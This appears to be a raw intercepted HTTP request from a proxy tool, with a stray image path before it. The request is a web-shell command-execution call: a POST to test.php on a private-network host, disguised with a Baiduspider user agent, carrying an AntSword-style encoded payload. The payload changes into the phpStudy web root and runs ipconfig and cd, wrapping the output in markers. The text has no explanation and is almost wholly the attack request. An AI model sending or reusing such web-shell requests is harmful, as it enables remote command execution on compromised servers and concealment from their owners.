 Request Response
Raw Params Headers Hex
POST http://192.168.3.99/test.php HTTP/1.1
Host: 192.168.3.99:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; Baiduspider-render/2.0;+http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 128
ant=M&z1=cmd&z2=cd%20%2Fd%20%22C%3A%5C%5CphpStudy%5C%5CPHPTutorial%5C%5CWWW%22%26ipconfig%26echo%20%5BS%5D%26cd%26echo%20%5BE%5D